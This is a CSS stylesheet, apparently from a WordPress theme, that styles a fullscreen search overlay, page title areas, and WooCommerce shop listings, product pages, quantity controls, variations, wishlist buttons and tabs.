.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen:not(.search_opened) .search_submit {
	width: 4.7727em;
	left:0;
	right: auto;
}

.search_style_fullscreen .search_close {
	display:none;
}
.search_style_fullscreen .search_close:before {
	margin:0;
}
.search_style_fullscreen.search_opened .search_close {
	position: absolute;
	right: 0;
	top: 0;
	display: inline-block;
	font-size: 2rem;
	font-weight: 300;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
			transition: all ease .3s;
}
.search_style_fullscreen.search_opened .search_form_wrap {
	position: fixed;
	background-color:rgba(255,255,255,0.9);
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 10000;
	overflow: hidden;
}
.search_style_fullscreen.search_opened .search_form {
	position: relative;
	width: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
		-ms-transform:translateX(-50%) translateY(-50%);
			transform:translateX(-50%) translateY(-50%);
	border-bottom: 1px solid #fff;
	font-size:1em;
}
.search_style_fullscreen.search_opened .search_results {
	top: 0;
	display:none !important;
}
.search_style_fullscreen.search_opened .search_submit:before {
	font-size: inherit;
}
.search_style_fullscreen.search_opened .search_submit,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_submit {
	position: absolute;
	left: 0 !important;
	right: auto !important;
	top: 50%;
	font-size: 2rem;
	-webkit-transform:translateY(-50%);
	    -ms-transform:translateY(-50%);
			transform:translateY(-50%);
}
.search_style_fullscreen.search_opened .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
	font-size: 2rem !important;
	font-weight: 400 !important;
	line-height: 3em !important;
	height: 3em;
	letter-spacing: 1px;
	margin: 0;
	padding: 0 0 0 2em;
	border: none;
	white-space: pre-wrap;
	word-wrap: break-word;
	resize: none;
	overflow: hidden;
	display: block;
	visibility:visible;
	width: 100%;
}
.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_field:hover,
.search_style_fullscreen.search_opened .search_field:focus {
	background-color: transparent !important;
}
.search_style_fullscreen.search_opened .search_field::-ms-clear {
   display: none;
}

/* Search results */
.search_wrap .search_results {
	display:none;
	position:absolute;
	z-index:10000;
	left: 0;
	top:3.5em;
	background-color: #fff;
	border: 1px solid #e5e5e5;
	width: 22em;
	padding: 2em 1.5em;
	text-align:left;
}
.search_wrap .search_results:after {
	content:" ";
	width:10px;
	height:10px;
	background-color: #fff;
	border-left: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;
	position: absolute;
	top:-6px;
	left:3em;
	-webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
			transform: rotate(45deg);
}
.search_results.widget_area .post_item + .post_item {
	border-top:1px solid #e5e5e5;
	margin-top:1.6em;
	padding-top:1.6em;
}
.sc_layouts_column_align_right .search_wrap .search_results {
	left: auto;
	right: 1em;
}
.sc_layouts_column_align_right .search_wrap .search_results:after {
	left:auto;
	right:3em;
}

.search_wrap .search_results .search_results_close {
	position: absolute;
	top:3px;
	right:3px;
	display:block;
	text-align:center;
	overflow:hidden;
	font-size:1em;
	width:1.2em;
	height:1.2em;
	line-height:1.2em;
	cursor:pointer;
}

.search_wrap .post_more {
	display:block;
	text-align:center;
}
.search_wrap .post_meta {
	font-style:normal;
}
.sc_layouts_title_caption {
	margin: 0 auto;
}
.sc_layouts_row_type_compact .sc_layouts_title_caption {
	font-size: 2em;
}
.sc_layouts_title_meta + .sc_layouts_title_title > .sc_layouts_title_caption {
	font-size: 3em;
	line-height: 1.2em;
	margin: 0.2em 0 0.2em;
	float: none;
}
.sc_layouts_title_caption img {
	display:inline-block;
	max-height:1.5em;
	vertical-align:middle;
	width:auto;
	margin: -0.2em 0.2em 0 0;
}
.sc_layouts_title_link {
	display:inline-block;
	margin:0.5em 0 2em;
}
.sc_layouts_title_meta .post_edit:before {
	margin-right: 0.5em;
}
.sc_layouts_title_description {
	font-size:13px;
	line-height:19px;
	margin: 4px auto 1em;
	max-width:75%;
}
.sc_layouts_title_description p {
	margin:0;
}

.sc_layouts_title_breadcrumbs {
	margin-top: 0.5em;
}

.sc_layouts_title.with_content {
	position:relative;
	min-height: 0em;
}
.sc_layouts_title.with_image {
	min-height: 20rem;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.sc_layouts_title.with_image.with_content:before {
	content:' ';
	position:absolute;
	z-index:0;	/* Important! 1+ place this block over cart and over popups! */
	left: 0;
	top: 0;
	width: 100%;
	height:100%;
	background-color:rgba(0,0,0,0.1);
}
.sc_layouts_title .sc_layouts_title_content {
	position:static;
}
.sc_layouts_title.with_image .sc_layouts_title_content {
	position:absolute;
	z-index:2;
	left: 50%;
	top: 50%;
	-webkit-transform:translate(-50%, -50%);
	    -ms-transform:translate(-50%, -50%);
	        transform:translate(-50%, -50%);
}
.sc_layouts_featured.with_content {
	position:relative;
	min-height: 0em;
}
.sc_layouts_featured.with_image {
	min-height: 40rem;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
}
.sc_layouts_featured.with_image.with_content:before {
	content:' ';
	position:absolute;
	z-index:0;	/* Important! 1+ place this block over cart and over popups! */
	left: 0;
	top: 0;
	width: 100%;
	height:100%;
	background-color:rgba(0,0,0,0.5);
}
.sc_layouts_featured .sc_layouts_featured_content {
	position:static;
}
.sc_layouts_featured.with_image .sc_layouts_featured_content {
	position:absolute;
	z-index:2;
	left: 50%;
	top: 50%;
	-webkit-transform:translate(-50%, -50%);
	    -ms-transform:translate(-50%, -50%);
	        transform:translate(-50%, -50%);
}
/* Common styles
----------------------------------------------------------------- */
body.woocommerce-page table th,
body.woocommerce-page table td {
	border-width: 0;
}

/* Buttons */
.woocommerce .button,
.woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button .woocommerce #respond input#submit,
.woocommerce input[type="button"],
.woocommerce-page input[type="button"],
.woocommerce input[type="submit"],
.woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.yith-woocompare-widget a.clear-all,
/* Disabled state */
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit[disabled]:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button[disabled]:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button[disabled]:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button[disabled]:disabled {
	outline: none;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs {
	position: relative;
	z-index: 0;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs:before {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: auto;
	height: auto;
	background-color: #fff;
	opacity: 0;
	transition: all ease 0.3s;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs:hover:before {
	opacity: 1;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs .add_to_cart_button {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translateX(-50%) translateY(-50%);
	opacity: 0;
	z-index: 10;
}

.woocommerce ul.products li.product>.post_item.post_layout_thumbs:hover .add_to_cart_button {
	opacity: 0;
	margin: 0;
}

/* Shop Listing
----------------------------------------------------------------- */

.woocommerce ul.products:before,
.woocommerce-page ul.products:before,
.woocommerce .products ul:before,
.woocommerce-page .products ul:before,
.woocommerce div.product #reviews .comment:before,
.woocommerce-page div.product #reviews .comment:before,
.woocommerce #content div.product #reviews .comment:before,
.woocommerce-page #content div.product #reviews .comment:before,
.woocommerce .woocommerce-pagination ul.page-numbers:before,
.woocommerce-page .woocommerce-pagination ul.page-numbers:before {
	display: none;
}

.woocommerce .list_products_header,
.woocommerce-page .list_products_header {
	padding: 1em 0;
	margin-bottom: 2em;
	display: none;
}

.woocommerce .woocommerce-breadcrumb {
	font-size: 0.9333em;
	display: none;
}

.woocommerce .post_item_single .woocommerce-breadcrumb {
	margin: -1.2em 0 3em;
}

.woocommerce .page-title {
	margin: 0;
	text-align: center;
	font-size: 2em;
}

.woocommerce .drone_media_shop_mode_buttons,
.woocommerce-page .drone_media_shop_mode_buttons {
	float: left;
	font-size: 25px;
	margin: 0.65rem 0.7em 1.25em 0;
	display: block;
}

.woocommerce .drone_media_shop_mode_buttons a+a,
.woocommerce-page .drone_media_shop_mode_buttons a+a {
	margin-left: 0.5em;
}

.woocommerce .woocommerce-ordering select {
	padding: 0.6em 1.7em;
}

.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button {
	margin-top: 0;
}

.woocommerce ul.products li.product.outofstock a[class*="add_to_cart"] {
	display: none;
}

.woocommerce .woocommerce-result-count {
	margin: 0.55em 0.5em 1.2em 0;
}

.woocommerce .woocommerce-ordering {
	margin-top: 0;
	margin-bottom: 3.85em;
}

.woocommerce .woocommerce-ordering select {
	padding: 0.9em 1.7em;
}

.woocommerce .related.products ul.products li.product .post_item,
.woocommerce ul.products li.product>.post_item.post_layout_thumbs {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	height: 100%;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 10px solid;
	transition: all ease 0.3s;
}

.woocommerce ul.products li.product-category mark,
.woocommerce-page ul.products li.product-category mark {
	background: none;
}

.woocommerce ul.products li.product .post_item,
.woocommerce-page ul.products li.product .post_item {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .post_featured {
	overflow: hidden;
	margin-bottom: 0;
}

/* Thumbs mode */
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
	margin: 0;
	box-shadow: none;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
	height: auto;
	line-height: 1.2em;
	margin: 0;
	padding: 7px 9px 6px;
	left: 1.2em;
	right: auto;
	text-transform: uppercase;
	top: 1.15em;
	width: auto;
	font-size: 14px;
	min-width: 1px;
	min-height: 1px;
	border-radius: 0;
	font-weight: 400;
	z-index: 0;
}

.woocommerce ul.products li.product strong {
	margin-top: 0.5em;
}

.woocommerce ul.products li.product .post_data,
.woocommerce-page ul.products li.product .post_data {
	padding: 1.85em 1.5em 3.5em;
	text-align: center;
}

.woocommerce ul.products li.product .post_data:before {
	position: absolute;
	content: '';
	left: 0;
	width: auto;
	top: -1px;
	right: 0;
	height: 8px;
	z-index: 1000;
}

.woocommerce ul.products li.product .post_data .add_to_cart_button,
.woocommerce-page ul.products li.product .post_data a.button,
.woocommerce ul.products li.product .post_data .add_to_cart_button {
	margin-top: 1em;
}

.woocommerce ul.products li.product .post_header .post_tags {
	font-size: 1em;
	font-weight: 400;
	font-style: italic;
	line-height: 1.4em;
	letter-spacing: 0;
	margin-bottom: 0.5em;
}

.woocommerce ul.products li.product .post_header,
.woocommerce-page ul.products li.product .post_header {
	margin-bottom: 0;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	font-size: 1.714em;
	font-weight: 400;
	line-height: 1.36;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	font-size: 1em;
	font-weight: 600;
	margin: 1em 0 0;
	line-height: 1.2em;
}

span.amount {
	line-height: 1em;
}

span.amount>.decimals {
	position: relative;
	display: inline;
	font-size: 0.75em;
	line-height: 1em;
	margin-left: 0.2em;
	vertical-align: top;
}

.woocommerce ul.products li.product .price .decimals,
.woocommerce-page ul.products li.product .price .decimals {
	top: -0.2em;
}

.woocommerce ul.products li.product .price ins {
	text-decoration: none;
	font-weight: inherit;
	font-style: inherit;
}

.woocommerce ul.products li.product .price del {
	display: inline-block;
	margin-right: 6px;
	font-size: 1em;
	opacity: 1;
	text-decoration: none;
	position: relative;
}

.woocommerce ul.products li.product .price del:before {
	content: ' ';
	position: absolute;
	top: 45%;
	left: 0;
	width: 100%;
	height: 1px;
}

/* List mode */
.woocommerce .shop_mode_list ul.products li.product,
.woocommerce-page .shop_mode_list ul.products li.product {
	overflow: hidden;
	margin: 0;
	float: none;
	width: 100%!important;
}

.woocommerce .shop_mode_list ul.products li.product .post_item,
.woocommerce-page .shop_mode_list ul.products li.product .post_item {
	overflow: hidden;
	text-align: left;
	border: none;
}

.woocommerce .shop_mode_list ul.products li.product+li.product .post_item,
.woocommerce-page .shop_mode_list ul.products li.product+li.product .post_item {
	border-top: 1px solid #ddd;
	margin-top: 3em;
	padding-top: 5em;
}

.woocommerce .shop_mode_list ul.products li.product .post_data,
.woocommerce-page .shop_mode_list ul.products li.product .post_data {
	height: auto;
	overflow: hidden;
	text-align: left;
	padding: 0;
}

.woocommerce .shop_mode_list ul.products li.product .post_featured,
.woocommerce-page .shop_mode_list ul.products li.product .post_featured {
	float: left;
	margin: 0 2em 0 0;
	width: 40%;
	position: relative;
}

.woocommerce .shop_mode_list ul.products li.product .description,
.woocommerce-page .shop_mode_list ul.products li.product .description {
	margin-bottom: 1.5em;
	line-height: 1.3em;
	overflow: hidden;
	max-height: 6.6em;
}

.woocommerce .shop_mode_list ul.products li.product .post_header {
	margin-top: 0;
}

.woocommerce .shop_mode_list ul.products li.product .post_data:before,
.woocommerce-page .shop_mode_list ul.products li.product .post_data:before {
	display: none;
}

.woocommerce .shop_mode_list ul.products li.product-category .description,
.woocommerce-page .shop_mode_list ul.products li.product-category .description {
	border-bottom: none;
}

.woocommerce .shop_mode_list ul.products li.product .post_content,
.woocommerce-page .shop_mode_list ul.products li.product .post_content {
	margin: 1.2em 0 1.3em;
	overflow: hidden;
}

.woocommerce .shop_mode_list ul.products li.product .description p,
.woocommerce-page .shop_mode_list ul.products li.product .description p,
.woocommerce .shop_mode_list ul.products li.product .description ul,
.woocommerce-page .shop_mode_list ul.products li.product .description ul {
	padding-bottom: 0;
	margin-bottom: 0;
	line-height: 1.3em;
}

.woocommerce .shop_mode_list ul.products li.product .price,
.woocommerce-page .shop_mode_list ul.products li.product .price {
	font-size: 1.176em;
	line-height: 1em;
	font-weight: 600;
	margin: 0;
}

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
	padding: 1.3em 0 0 1em;
	vertical-align: top;
	line-height: 1em;
	display: none;
}

.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
	display: none;
}


/* Rating stars */
.woocommerce .products .star-rating {
	float: none;
	margin: 0.6em auto -0.6em;
}

.woocommerce ul.products li.product .post_header {
	position: relative;
	overflow: visible;
}

.woocommerce ul.products li.product .star-rating {
	position: absolute;
	top: -1.6em;
	left: 50%;
	margin: 0;
	font-size: 0.7em;
	width: 5.5em;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	font-size: 0.7em;
	width: 6em;
}

.woocommerce .shop_mode_list .products .star-rating,
.woocommerce .shop_mode_list ul.products li.product .star-rating {
	position: relative;
	top: auto;
	left: auto;
	font-size: 0.8em;
	float: none;
	margin: 0.5em 0 0;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
}

.woocommerce .products .star-rating:before,
.woocommerce .products .star-rating span {
	top: 2px;
}


/* Single product decoration
---------------------------------------------------------------------------- */

/* Messages */
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
	margin: 0 0 0.5em 1em;
}


/* Title */
.woocommerce div.product .product_title {
	margin: -0.35rem 0 0;
	font-size: 1.765em;
	font-weight: 700;
	line-height: 1.1;
	display: none;
}

.woocommerce div.product form.cart .variations {
	border: 0;
}

.woocommerce div.product form.cart .variations th,
.woocommerce div.product form.cart .variations td {
	display: block;
	float: left;
	width: 100%;
	border-bottom: 0;
	padding: 0.75em 1.6em;
	box-sizing: border-box;
}
.woocommerce div.product form.cart .variations th{
	text-align: left;
	font-family: inherit;
	font-size: inherit;
	text-transform: capitalize;
}

.trx_addons_attrib_item.trx_addons_attrib_color {
	display: inline-block;
	vertical-align: top;
	margin: 0 0.5em 5px 0;
	padding: 3px;
	border: 1px solid #ddd;
	background-color: #fafafa;
}

.woocommerce .trx_addons_tooltip {
	padding: 0;
}

.woocommerce div.product form.cart .variations tr+tr td.label {
	padding: 1em;
}

.woocommerce div.product form.cart .variations td+td {
	border-left: 0;
}

.woocommerce div.product form.cart .variations tr:last-child td {
	border-bottom: 0;
}

.woocommerce div.product form.cart .variations .select_container {
	margin-bottom: 1px;
}

.woocommerce div.product form.cart .variations select {
	font-size: 14px;
	padding: 0.5em 2em;
	border: 0;
}

.woocommerce div.product form.cart .variations .select_container,
.woocommerce div.product form.cart .variations select {
	height: 50px;
}

.woocommerce div.product .woocommerce-variation-price span.price {
	font-size: 1.412em;
	font-weight: 700;
	line-height: 1.21;
}

/* Price */
.woocommerce div.product p.price,
.woocommerce div.product span.price {
	position: relative;
	font-size: 1em;
	font-weight: 600;
}

.woocommerce div.product p.price {
	margin: 0 0 0.9em;
	font-size: 2.143em;
	font-weight: 400;
	line-height: 1.08;
	text-transform: uppercase;
}

.woocommerce div.product p.price ins {
	text-decoration: none;
	font-style: normal;
	font-weight: 400;
}

.woocommerce div.product p.price del {
	font-size: 1em;
	font-style: normal;
	font-weight: 400;
	opacity: 1;
}

.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	padding: 0 0 0.5em;
	background-color: transparent;
}

/* Images and thumbnails */
.woocommerce-main-image {
	position: relative;
	display: block;
}

.woocommerce div.product div.images,
.woocommerce #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-page #content div.product div.images {
	margin-bottom: 2em;
	width: 47.1%;
	float: left;
	border: 10px solid;
}

.woocommerce div.product div.images img {
	border: 1px solid #ddd;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
	margin-bottom: 6px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	max-width: none;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
	margin-bottom: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
	border: none;
}

.woocommerce div.product div.images .flex-viewport {
	margin-bottom: 6px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce div.product span.onsale {
	height: auto;
	line-height: 1.2em;
	margin: 0;
	padding: 7px 9px 6px;
	left: 1.2em;
	right: auto;
	text-transform: uppercase;
	top: 1.15em;
	width: auto;
	font-size: 14px;
	min-width: 1px;
	min-height: 1px;
	border-radius: 0;
	font-weight: 400;
}

.woocommerce div.product div.thumbnails>div,
.woocommerce div.product div.thumbnails>ul {
	max-height: 12em;
}

.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
	margin-right: 1.5%;
	width: 18.5%;
	position: relative;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.woocommerce #content div.product div.thumbnails a:hover,
.woocommerce div.product div.thumbnails a:hover,
.woocommerce-page #content div.product div.thumbnails a:hover,
.woocommerce-page div.product div.thumbnails a:hover {
	border-style: solid;
}

.woocommerce #content div.product div.thumbnails.columns-4 a,
.woocommerce div.product div.thumbnails.columns-4 a,
.woocommerce-page #content div.product div.thumbnails.columns-4 a,
.woocommerce-page div.product div.thumbnails.columns-4 a {
	margin-right: 2.6666%;
	width: 23%;
}

.woocommerce #content div.product div.thumbnails.columns-3 a,
.woocommerce div.product div.thumbnails.columns-3 a,
.woocommerce-page #content div.product div.thumbnails.columns-3 a,
.woocommerce-page div.product div.thumbnails.columns-3 a {
	margin-right: 3.5%;
	width: 31%;
}

.woocommerce #content div.product div.thumbnails a:before,
.woocommerce div.product div.thumbnails a:before,
.woocommerce-page #content div.product div.thumbnails a:before,
.woocommerce-page div.product div.thumbnails a:before {
	content: ' ';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	-webkit-transition: all ease .3s;
	-ms-transition: all ease .3s;
	transition: all ease .3s;
}

.woocommerce #content div.product div.thumbnails a:hover:before,
.woocommerce div.product div.thumbnails a:hover:before,
.woocommerce-page #content div.product div.thumbnails a:hover:before,
.woocommerce-page div.product div.thumbnails a:hover:before {
	background-color: rgba(255, 255, 255, 0.4);
}

.woocommerce #content div.product div.thumbnails a.first,
.woocommerce div.product div.thumbnails a.first,
.woocommerce-page #content div.product div.thumbnails a.first,
.woocommerce-page div.product div.thumbnails a.first {
	clear: none;
}

.woocommerce #content div.product div.thumbnails a.last,
.woocommerce div.product div.thumbnails a.last,
.woocommerce-page #content div.product div.thumbnails a.last,
.woocommerce-page div.product div.thumbnails a.last {
	margin-right: 0;
}

.woocommerce #content div.product div.thumbnails a:nth-child(4n+1),
.woocommerce div.product div.thumbnails a:nth-child(4n+1),
.woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1),
.woocommerce-page div.product div.thumbnails a:nth-child(4n+1) {
	clear: both;
}

div.pp_woocommerce .pp_arrow_next,
div.pp_woocommerce .pp_arrow_previous {
	margin-top: 4px;
}

/* Product summary */
.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	width: 48.6%;
	padding-left: 0;
	float: right;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;

}

.woocommerce #content div.product div.summary:after,
.woocommerce div.product div.summary:after,
.woocommerce-page #content div.product div.summary:after,
.woocommerce-page div.product div.summary:after {
	content: ' ';
	display: block;
	width: 100%;
	height: 0;
	clear: both;
	float: none;
}


/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
	display: block;
}

.woocommerce .product_meta span span {
	display: inline;
}

.woocommerce .product_meta span,
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
	font-weight: 600;
}

.woocommerce div.product .product_meta span>a,
.woocommerce div.product .product_meta span>span {
	font-size: 1em;
	font-style: normal;
	letter-spacing: 0;
}

.woocommerce div.product .summary .stock {
	font-size: 12px;
	font-weight: bold;
	text-decoration: underline;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.woocommerce .product_meta span+span {
	margin-top: -0.3em;
}

/* Add to cart */
.woocommerce div.product form.cart,
.woocommerce #content div.product form.cart,
.woocommerce-page div.product form.cart,
.woocommerce-page #content div.product form.cart {
	padding: 0;
	margin-bottom: 2.5em;
	margin-top: 2.4em;
	border-bottom: 1px solid;
	padding-bottom: 1.8em;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce .shop_table.cart div.quantity,
.woocommerce-page .shop_table.cart div.quantity {
	margin: 0 0.9em 0 0;
	width: 8em;
	height: 3.57em;
	position: relative;
}

.woocommerce .shop_table.cart div.quantity,
.woocommerce-page .shop_table.cart div.quantity {
	margin: 0 auto;
	width: 6em;
}

.woocommerce div.product form.cart div.quantity span,
.woocommerce-page div.product form.cart div.quantity span,
.woocommerce .shop_table.cart div.quantity span,
.woocommerce-page .shop_table.cart div.quantity span {
	display: block;
	position: absolute;
	z-index: 1;
	right: 2px;
	width: 2em;
	height: 50%;
	text-align: left;
	line-height: 1.6em;
	cursor: pointer;
}

.woocommerce div.product form.cart div.quantity span.q_inc,
.woocommerce-page div.product form.cart div.quantity span.q_inc,
.woocommerce .shop_table.cart div.quantity span.q_inc,
.woocommerce-page .shop_table.cart div.quantity span.q_inc {
	top: 2px;
	background-color: transparent;
}

.woocommerce div.product form.cart div.quantity span.q_dec,
.woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec,
.woocommerce-page .shop_table.cart div.quantity span.q_dec {
	bottom: 2px;
	background-color: transparent;
}

.woocommerce div.product form.cart div.quantity span:before,
.woocommerce-page div.product form.cart div.quantity span:before,
.woocommerce .shop_table.cart div.quantity span:before,
.woocommerce-page .shop_table.cart div.quantity span:before {
	font-family: 'fontello';
}

.woocommerce div.product form.cart div.quantity span.q_inc:before,
.woocommerce-page div.product form.cart div.quantity span.q_inc:before,
.woocommerce .shop_table.cart div.quantity span.q_inc:before,
.woocommerce-page .shop_table.cart div.quantity span.q_inc:before {
	content: '\e835';
}

.woocommerce div.product form.cart div.quantity span.q_dec:before,
.woocommerce-page div.product form.cart div.quantity span.q_dec:before,
.woocommerce .shop_table.cart div.quantity span.q_dec:before,
.woocommerce-page .shop_table.cart div.quantity span.q_dec:before {
	content: '\e828';
}

.woocommerce div.product form.cart div.quantity input[type="number"],
.woocommerce-page div.product form.cart div.quantity input[type="number"],
.woocommerce .shop_table.cart div.quantity input[type="number"],
.woocommerce-page .shop_table.cart div.quantity input[type="number"] {
	width: 100%;
	height: 100%;
	padding: 0 3em 0 1em;
	font-size: 1em;
	text-align: center;
}


/* Product variations */
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th {
	background-color: transparent;
}

.woocommerce div.product form.cart .variations td.label {
	font-weight: 400;
	vertical-align: middle;
	display: block;
	width: 100%;
}

.woocommerce div.product form.cart .variations label {
	font-weight: 600;
}

.woocommerce div.product form.cart .reset_variations {
	font-style: italic;
	font-size: 1em;
	letter-spacing: 0;
}

.woocommerce-variation-price {
	margin: 2em 0 1em;
}

.woocommerce td.product-name dl.variation dd,
.woocommerce td.product-name dl.variation dt {
	font-size: 0.9333em;
	line-height: 1.25em;
	font-weight: 400;
	padding: 0;
	margin: 0;
}

.woocommerce td.product-name dl.variation dd {
	padding-left: 0.5em;
}

.woocommerce .reset_variations {
	display: none !important;
}


/* Wishlist and compare */
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist {
	float: left;
	width: auto;
	margin-top: 0;
	margin-bottom: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .feedback {
	display: block;
}

.woocommerce div.product div.summary .compare {
	float: left;
	margin-bottom: 2em;
	margin-right: 2em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,
.woocommerce div.product div.summary .compare:before {
	content: '\e93d';
	font-family: 'fontello';
	margin-right: 0.6em;
}

.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before {
	content: '\e909';
}

.woocommerce div.product div.summary .compare:before {
	content: '\e8e7';
}

.woocommerce table.wishlist_table {
	font-size: 1em;
}

.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title {
	font-size: 1.25em;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block !important;
}


/* Product meta */
.woocommerce div.product .product_meta {
	clear: both;
}


/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom: -1.5em;
	padding-left: 30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-width: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background: #ffffff;
	box-shadow: none;
	border: none;
	padding: 0 6px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border: none;
	border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
	text-shadow: inherit;
}
